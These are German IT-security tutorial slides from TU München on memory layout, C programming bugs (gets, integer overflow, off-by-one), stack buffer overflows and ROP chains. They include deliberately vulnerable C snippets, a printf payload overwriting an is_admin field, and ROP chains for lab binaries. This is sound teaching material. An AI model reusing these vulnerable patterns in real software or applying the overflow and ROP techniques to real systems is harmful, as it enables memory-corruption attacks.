# **IT-Security Tutorübung 13**

Dorian Zedler

28. Januar 2024

Technische Universität München

# **Inhalt der Tutorübung**



- *•* Speicherlayout
- *•* Fehler in C-Programmen
- *•* Buffer Overflows
- *•* Return Oriented Programming (ROP)

# **Aufgabe 1a - Speicherlayout**

a) Beschreibe, wie der Hauptspeicher eines Prozesses aufgebaut ist.



# **Aufgabe 1a - Speicherlayout**

- a) Beschreibe, wie der Hauptspeicher eines Prozesses aufgebaut ist.
	- *•* Adressraum ist großes, eindimensionales Byte-Array. Nur teilweise belegt  $\rightarrow$ dynamisch gemapped mit Pages  $\rightarrow$ virtueller Speicher
	- *•* Das Programm wird in das Text-Segment des Speichers geladen
	- *•* Statisch initialisierte Variablen und String-Konstanten landen im Daten-Segment
	- *•* Uninitialisierte statische Variablen landen im BSS-Segment
	- *•* Der Stack wird mit jedem Funktionsaufruf um ein Stackframe erweitert
	- *•* Im Stack Frame stehen lokale Variablen und Rücksprungadresse
	- *•* Globale, dynamisch allozierte Variablen landen auf dem Heap. Der Speicherplatz dort wird mit malloc und free aus der libc verwaltet.
	- Dynamisch geladene Bibliotheken (z.B. *libc*) landen im *MMap-Segment*
	- Mehr Speicher kann der mit dem mmap Syscall angefordert werden.
	- *•* Wird auf nicht gemappten Speicher zugegriffen, kommt es zu einem Segmentation Fault.

### **Aufgabe 2a - Fehler in C-Programmen**

```
1 void greet user() {
```

```
2 char name[255];
```

```
3 gets(name);
```

```
4 printf("Hello %s!\n", name);
```

```
5 }
```
- a) Finde den Fehler!
	- *•* Die Funktion gets ermöglicht keine Beschränkung der Länge der Eingabe!
	- *•* Dadurch kann es zu einem Buffer Overflow kommen.
	- *•* Von der Manpage:

```
LIBRARY
       Standard C library (libc, -lc)
SYNOPSIS
       #include <stdio.h>
       [[deprecated]] char *gets(char *s);
DESCRIPTION
       Never use this function.
```
# **Aufgabe 2b - Fehler in C-Programmen**

```
1 int main(int argc, char *argv[]) {
2 unsigned long long length = strtoull(argv[1], NULL, 0);
3 // integers should take up 4 bytes
4 printf("Memory size: %llu\n", length * sizeof(int));
5 int* buf = (int *) malloc(length * sizeof(int));
6 if (!buf) return EXIT FAILURE;
\tau for(unsigned long long i = 0; i < length; i++){
8 \text{ but } [i] = 0x1337:
9 \quad \frac{1}{2}10 return EXIT SUCCESS;
11 }
```
#### b) Finde den Fehler!

- *•* Wenn length groß genug ist, dann wird length \* sizeof(int) zu groß für einen unsigned long long und vorne abgeschnitten.
- *•* Dadurch wird von malloc zu wenig Speicher allokiert in der Schleife wird über diesen Speicher hinaus geschrieben.
- *•* Beispiel: 0x4000000000000001 <sup>7</sup>

### **Aufgabe 2c - Fehler in C-Programmen**

```
1 const unsigned int length = 0x10;
2 char buf[length];
3
4 for(int i = 0; i <= length; i++) {
5 int character = fgetc(stdin);
6 if(character == EOF) {
7 buf [i] = 0;8 break;
9 \quad \frac{1}{2}10 buf[i] = character;
11 }
```
#### c) Finde den Fehler!

- *•* Die Schleife läuft zu oft, da <= statt < verwendet wird.
- *•* Man kann genau ein byte über den Buffer hinaus schreiben.

# **Aufgabe 3a - Buffer-Overflow**

- a) Beschreiben Sie in eigenen Worten wie ein Buffer-Overflow Angriff funktioniert!
	- *•* Daten werden über den vorgesehenen Speicherbereich hinaus geschrieben.
	- *•* Andere Variablen oder Lauftzeitumgebung (z.B. return Adresse) werden überschrieben.
	- *•* Meist durch fehlende Eingabeüberprüfung.
	- *•* Kann durch geschickt gewählte Eingaben den Programmfluss manipulieren.

```
1 struct user {
2 char name[32];
3 int is admin;
4 };
5 / / / ...6 int main() \{7 struct user new_user;
8 memset(&new_user, 0, sizeof(new_user));
9 printf("Please enter your name:");
10 fgets(new user.name, 200, stdin);
11 strtok(new user.name, "\langle n" \rangle;
12
13 if(new_user.is_admin == 1) execl("/bin/flag", "/bin/flag", NULL);
14 return 1;
15 }
```
- b) An welcher Stelle tritt der Buffer-Overflow auf?
	- *•* Größe von name ist 32, aber fgets liest bis zu 200 Zeichen.
	- *•* 168 Zeichen können über den Buffer hinaus geschrieben werden. <sup>10</sup>

```
1 struct user {
2 int user_id;
3 char name[32];
4 int birthday;
5 int is admin;
6 };
7 / / / ...8 int main() {
9 struct user new_user;
10 // ...
11 }
```
c) Zeichnen Sie ein Diagramm, das die Verteilung der Variablen (und der Programmmanagmentinformationen) auf dem Stack darstellt.



```
1 struct user {
2 int user_id;
3 char name[32];
4 int birthday;
5 int is admin;
6 };
7
8 int main() {
9 struct user new_user;
10 memset(&new_user, 0, sizeof(new_user));
11
12 printf("Please enter your name:");
13 fgets(new_user.name, 200, stdin);
14 strtok(new user.name, "\langle n" \rangle;
15
16 if(new user.is admin == 1) execl("/bin/flag", "/bin/flag", NULL);
17 return 0;
18 }
```
# **Aufgabe 3d - Buffer-Overflow**

d) Welche Eingabe müssen Sie als Angreifer an das Programm schicken, um eine Flagge zu erhalten? Welche Daten überschreiben Sie hierzu?



- Wir müssen is admin auf 1 setzen.
- *•* Dazu müssen wir zuerst die 32 bytes von name und die 4 bytes von birthday beliebig überschreiben.
- Danach müssen wir is\_admin auf 1 setzen: \x01\x00\x00\x00 (Das Byte \x01 kommt zuerst, da das System little endian ist.)
- *•* Beispiel:
- <sup>1</sup> \$ printf 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB\x01\x00\x00\x00\n' | *,<sup>→</sup>* ./vuln
- <sup>2</sup> Please enter your name:Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB!
- <sup>3</sup> flag{43646f65734e4f54696e73756c7444455621}

# **Aufgabe 4x - Return Oriented Programming - Beispiel**



- x) Erstelle eine ROP-Chain, die rdx=0x7d6e77707b707868 setzt und dann einen syscall ausführt.
	- 1) 0x40100a erstes Gadget
	- 2) 0x7d6e77707b707868 Zielwert für rbx
	- 3) 0x401014 zweites Gadget (syscall)

# **Aufgabe 4a - Return Oriented Programming**



a) Erstelle eine ROP-Chain, die rax=0x0000000042421337, rbx=0x7d6e77707b707868 und rcx=0x006e69656d74656c setzt und dann einen syscall ausführt.

# **Aufgabe 4a - Return Oriented Programming**

a) Erstelle eine ROP-Chain, die rax=0x0000000042421337, rbx=0x7d6e77707b707868 und rcx=0x006e69656d74656c setzt und dann einen syscall ausführt.

0x40100a // erstes Gadget 0x006e69656d74656c // Zielwert für rcx, wird von erstem Gadget // in rdx gepoppt  $0x40101e$  // wird in rax gepoppt, danach jmp rax // zweites Gadget kopiert Wert von rdx nach rcx 0x401027 // drittes Gadget 0x7d6e77707b707868 // Zielwert für rbx 0x401017 // viertes Gadget 0x0000000042421337 // Zielwert für rax 0x401014 // fünftes Gadget (syscall)